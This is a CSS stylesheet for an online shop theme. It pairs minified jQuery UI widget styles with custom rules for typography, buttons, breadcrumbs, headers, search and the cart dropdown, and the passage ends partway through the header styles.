.ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}

/*
--------------------------
  Css Indexing
--------------------------
  Table of Css Content
  ------- *** -------
--------------------------
**
--------------------------
**
--------------------------
**
--------------------------
**
--------------------------
**
--------------------------
**
--------------------------
**
--------------------------

*/
/*-----------------
    @Typography
-----------------*/


/*====================
** Normalize
====================*/
html {
  font-family: 'Oxygen', sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  overflow-x: hidden;
}

body {
  font-family: 'Oxygen', sans-serif;
  font-size: 16px;
  margin: 0px !important;
  padding: 0px !important;
  color: #333333;
  overflow-x: hidden;
  line-height: normal;
}

body.modal-open {
  margin-right: 0px!important;
}

h1 {
  font-size: 60px;
  line-height: 1.0833333333333333; }

h2 {
  font-size: 52px;
  line-height: 1.4444444444444444; }

h3 {
  font-size: 26px;
  line-height: 1.0833333333333333; }

h4 {
  font-size: 22px;
  line-height: 1.2380952380952381; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #143250;
  font-family: 'Oxygen', sans-serif; }

p {
  font-size: 16px;
  color: #333333;
  line-height: 1.625;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

a {
  color: #143250;
  text-decoration: none; }

a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  }

a i {
  padding: 0 2px;
  }

img {
  max-width: 100%; }

ul {
  padding: 0;
  margin: 0; }
  ul li {
    list-style: none;
    }

/*input and button type focus outline disable*/
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
select:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #ddd; }

/**
 * 5.0 - Alignments
 */
.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 1.75em; }


/*---------------------------
** Global style
---------------------------*/
.mybtn1 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  width: 150px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50px;
  display: inline-block;
  color: #fff!important;
  background: #ff5500;
  border: 1px solid #ff5500;
  -webkit-box-shadow: 0px 5px 14px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 14px rgba(0, 0, 0, 0.15);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  }
  .mybtn1 i {
    padding-left: 5px; }
  .mybtn1:hover {
    background: none;
    color: #ff5500!important;
    }


.mybtn2{
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 7px 20px;
  text-align: center;
  border-radius: 50px;
  display: inline-block;
  color: #ff5500!important;
  background: #fff;
  border: 1px solid #ff5500;
  -webkit-box-shadow: 0px 5px 7px rgba(0, 0, 0, 0.10);
  box-shadow: 0px 5px 7px rgba(0, 0, 0, 0.10);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.mybtn2:hover {
  background: #ff5500;
  color: #fff!important;
  }

.mfp-content,
.mfp-wrap,
.mfp-container,
.mfp-bg,
.mfp-auto-cursor .mfp-content {
  z-index: 99999999 !important; }

.remove-padding {
  padding: 0px; }

.nav-item.dropdown:hover .dropdown-menu {
  display: block; }

.dropdown-menu {
  border-radius: 0px; }

.scrolldown a {
  position: absolute;
  width: 30px;
  height: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 50px;
  border: 2px solid #fff;
  border-radius: 50px;
  z-index: 9; }

.scrolldown a::before {
  position: absolute;
  top: 10px;
  left: 50%;
  content: '';
  width: 6px;
  height: 6px;
  margin-left: -3px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: sdb10 2s infinite;
  animation: sdb10 2s infinite;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

@-webkit-keyframes sdb10 {
  0% {
    -webkit-transform: translate(0, 0);
    opacity: 0; }
  40% {
    opacity: 1; }
  80% {
    -webkit-transform: translate(0, 20px);
    opacity: 0; }
  100% {
    opacity: 0; } }

@keyframes sdb10 {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0; }
  40% {
    opacity: 1; }
  80% {
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px);
    opacity: 0; }
  100% {
    opacity: 0; } }

.mix {
  display: none; }

.remove-col-padding {
  padding: 0; }

.navbar-toggler {
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.50)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }

.navbar-expand-lg .navbar-nav .nav-link {
  padding-right: .4rem;
  padding-left: 0.4rem; }

.bottomtotop i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  position: fixed;
  font-size: 14px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  background: #ff5500;
  cursor: pointer;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  bottom: 50px;
  right: 15px;
  -webkit-box-shadow: 0px 0px 21px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 21px rgba(0, 0, 0, 0.2);
  z-index: 80;
  -webkit-transition: all linear .3s;
  -moz-transition: all linear .3s;
  -o-transition: all linear .3s;
  transition: all linear .3s; }

.br-10 {
  border-radius: 10px; }

.section-top {
  margin-bottom: 12px;
  padding-bottom: 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.10);
  display: block;
  width: 100%;
  position: relative;
  display: flex;
  justify-content: space-between;
}



  .section-top .section-title {
    font-size: 18px;
    line-height: 38px;
    font-weight: 600;
    color: #143250;
    display: inline-block;
    position: relative;
    margin-bottom: 0px;
    }

    .section-top .section-title::after{
      position: absolute;
      content: "";
      width: 100%;
      height: 3px;
      background: #ff5500;
      left: 0;
      bottom: -2px;

    }
  .section-top .link {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    background: #ff5500;
    border: 1px solid #ff5500;
    padding: 0px 12px;
    height: 28px;
    line-height: 28px;
    margin-top: 5px;
    border-radius: 50px;
    -webkit-transition: all linear .3s;
    -moz-transition: all linear .3s;
    -o-transition: all linear .3s;
    transition: all linear .3s;
   }
   .section-top .link:hover{
     background: none;
     color: #ff5500;
   }

.background {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #F7F8FC;
  z-index: -9999; }

.has-icon {
  position: relative;
  display: block; }
  .has-icon.textarea .the-icon {
    top: 25px; }
  .has-icon .input-field {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
  .has-icon .the-icon {
    font-size: 14px;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #7c7c90; }

.input-field {
  width: 100%;
  height: 50px;
  padding: 0 20px;
  border-radius: 3px;
  color: #333333;
  margin-bottom: 15px;
  border: 1px solid #000!important;
}
  .input-field::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #333333; }
  .input-field:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #333333; }
  .input-field::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #333333; }
  .input-field:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #333333; }
  .input-field.borderd {
    border: 2px solid rgba(0, 0, 0, 0.07); }
    .input-field.borderd:focus {
      border: 2px solid rgba(0, 0, 0, 0.3); }
  .input-field.textarea {
    min-height: 137px;
    padding: 15px 20px;
    resize: none; }
  .input-field.error {
    border: 1px solid #ff5500; }
    .input-field.error::-webkit-input-placeholder {
      /* WebKit browsers */
      color: #ff5500; }
    .input-field.error:-moz-placeholder {
      /* Mozilla Firefox 4 to 18 */
      color: #ff5500; }
    .input-field.error::-moz-placeholder {
      /* Mozilla Firefox 19+ */
      color: #ff5500; }
    .input-field.error:-ms-input-placeholder {
      /* Internet Explorer 10+ */
      color: #ff5500; }
    .input-field.error:focus {
      border-color: #ff5500; }

.video-play-btn {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 12px;
  /* background-color: #f50; */
  border-radius: 50%;
  color: #fff;
  position: relative;
  z-index: 0;
  margin-left: 5px;
  }

.video-play-btn:hover {
    color: #fff;
}

.email-success {
  display: block;
  width: 100%; }

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    opacity: 0; } }

@-moz-keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    opacity: 0; } }

@-o-keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    opacity: 0; } }

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    opacity: 0; } }

@media only screen and (max-width: 991px) {
  .row.reorder-xs {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    direction: rtl; }
  .row.reorder-xs > [class*="col-"] {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    direction: ltr; } }



.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000000;
  border-radius: .25rem; }

.tooltip.bs-tooltip-auto[x-placement^=right] .arrow::before, .tooltip.bs-tooltip-right .arrow::before {
  margin-top: -3px;
  content: "";
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before {
  margin-left: -3px;
  content: "";
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow::before, .tooltip.bs-tooltip-bottom .arrow::before {
  margin-left: -3px;
  content: "";
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bs-tooltip-auto[x-placement^=left] .arrow::before, .tooltip.bs-tooltip-left .arrow::before {
  right: 0;
  margin-top: -3px;
  content: "";
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.owl-carousel {
  z-index: 0 !important; }

/*----------------------------------
Breadcrumb Area Start
------------------------------------*/
.breadcrumb-area {
  padding: 22px 0px;
  background: #f5f5f5;
  }
  .breadcrumb-area .pages li {
    display: inline-block; }
    .breadcrumb-area .pages li a {
      position: relative;
      margin-right: 17px;
      font-size: 14px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in; }
      .breadcrumb-area .pages li a::after {
        position: absolute;
        content: "\ea98";
        font-family: IcoFont;
        top: 4px;
        right: -18px; }
      .breadcrumb-area .pages li a:hover {
        color: #ff5500; }
    .breadcrumb-area .pages li:last-child a::after {
      display: none; }

/*-------------------------
    Top Header Area Start
--------------------------*/
.top-header {
  background: #0f78f2;
  padding: 3px 0px 3px;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
  }
  .top-header .content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .top-header .content .left-content .list ul li {
      display: inline-block;
      margin-right: 15px; }
      .top-header .content .left-content .list ul li a {
        color: #fff;
        font-size: 12px;
        line-height: 22px;
        position: relative; }
        .top-header .content .left-content .list ul li a::after {
          position: absolute;
          content: "|";
          top: -2px;
          right: -15px; }
        .top-header .content .left-content .list ul li a i {
          margin-right: 5px; }
      .top-header .content .left-content .list ul li:last-child a::after {
        display: none; }


/*-------------------------
Logo Header Area Start
--------------------------*/
.logo-header {
  padding: 20px 0px 20px;
  }
  .logo-header .search-box {
    height: 50px;
    width: 100%;
    border: 1px dashed rgba(255, 255, 255, 0.2);
    border-radius: 0px;
    position: relative;
    }
    .logo-header .search-box .categori-container {
      position: absolute;
      height: 50px;
      width: 160px;
      z-index: 2; }
      .logo-header .search-box .categori-container::before {
        position: absolute;
        content: "|";
        right: 3px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        margin-top: -3px;
        font-size: 14px;
        color: #fbfbfb;
        }
      .logo-header .search-box .categori-container .categoris {
        padding-left: 10px;
        width: 90%;
        height: 100%;
        top: 0;
        left: 0;
        border-radius: 50px 0px 0px 50px;
        cursor: pointer;
        background: none;
        border: none;
        font-size: 14px;
        line-height: 50px;
        padding-right: 10px;
        color: #333;
        }
        .logo-header .search-box .categori-container .categoris option {
          background: #fff; }
          .logo-header .search-box .categori-container .categoris option:hover {
            background: #ff5500; }
    .logo-header .search-box .search-form {
      padding-left: 160px;
      position: relative; }
      .logo-header .search-box .search-form input {
        height: 50px;
        width: 100%;
        border-radius: 0px 50px 50px 0px;
        border: 0px;
        background: none;
        padding: 0px 60px 0px 22px;
        font-size: 14px;
        color: #333;
        }


        .logo-header .search-box .search-form input::-webkit-placeholder {
          color: #888!important;
      }
        .logo-header .search-box .search-form input::-moz-placeholder {
          color: #888!important;
      }
        .logo-header .search-box .search-form input::-ms-placeholder {
          color: #888!important;
      }
        .logo-header .search-box .search-form input::-o-placeholder {
          color: #888!important;
      }
        .logo-header .search-box .search-form input::placeholder {
          color: #888!important;
      }

      .logo-header .search-box .search-form button {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        right: -1px;
        background: none;
        border: none;
        margin-top: -1px;
        font-size: 14px;
        color: #333;
        cursor: pointer;
        height: 100%;
        background: #0f78f2;
        width: 50px;
        color: #fff;
        }

  .logo-header .helpful-links {
    text-align: right;
    position: relative;
  }

    .logo-header .helpful-links ul li {
      display: inline-block;
      text-align: center;
      margin-right: 20px;
      }
      .logo-header .helpful-links ul li a{
        display: block;
      }
      .logo-header .helpful-links ul li[data-toggle="tooltip"],
      .logo-header .helpful-links ul li[data-toggle="tooltip"]
      {
        margin-top: 20px;
      }
    .logo-header .helpful-links ul li:nth-child(4) {
      margin-right: 0; }
      .logo-header .helpful-links ul li.my-dropdown .cart .icon {
        position: relative; }
        .logo-header .helpful-links ul li.my-dropdown .cart .icon i {
          font-size: 19px;
          color: #143250;
          width: 30px;
          height: 30px;
          background: #f3f3f3;
          border-radius: 50%;
          display: inline-block;
          text-align: center;
          line-height: 30px; }
        .logo-header .helpful-links ul li.my-dropdown .cart .icon span {
          width: 20px;
          height: 20px;
          background: #ff5500;
          border-radius: 50px;
          display: inline-block;
          position: absolute;
          top: -8px;
          right: -8px;
          font-size: 12px;
          color: #fff;
          line-height: 20px;
          text-align: center;
          color: #fff; }
          .logo-header .helpful-links ul li.wishlist .wish{
            position: relative;
          }
        .logo-header .helpful-links ul li.wishlist .wish span {
          width: 20px;
          height: 20px;
          background: #0f78f2;
          border-radius: 50px;
          display: inline-block;
          position: absolute;
          top: -8px;
          right: -8px;
          font-size: 12px;
          color: #fff;
          line-height: 20px;
          text-align: center;
          color: #fff;
          }

         .logo-header .helpful-links ul li.compare .compare-product .icon{
            position:relative;}
        .logo-header .helpful-links ul li.compare .compare-product .icon span {
          width: 20px;
          height: 20px;
          background: #ff5500;
          border-radius: 50px;
          display: inline-block;
          position: absolute;
          top: -8px;
          right: 0px;
          font-size: 12px;
          color: #fff;
          line-height: 20px;
          text-align: center;
          color: #fff; }
      .logo-header .helpful-links ul li.my-dropdown .cart p {
        font-size: 12px;
        line-height: 22px;
        color: #143250;
        margin-top: 4px;
        margin-bottom: 0px;
        color: #333;
        }
      .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu {
        width: 300px;
        position: absolute;
        top: 100%;
        right: 0%;
        border: 0px;
        padding: 0px;
        border-radius: 0px;
        -webkit-box-shadow: 0px 3px 25px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 3px 25px rgba(0, 0, 0, 0.15);
        background: #fff;
        z-index: 10;
        display: none;
        }
        .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu.show {
          display: block; }
        .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper {
          padding: 20px 25px 20px;
          max-height: 400px;
          overflow-y: auto;
          }
